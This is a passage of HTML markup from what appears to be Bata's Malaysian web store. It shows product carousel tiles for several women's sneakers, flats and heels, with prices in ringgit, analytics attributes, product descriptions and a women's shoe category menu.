<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
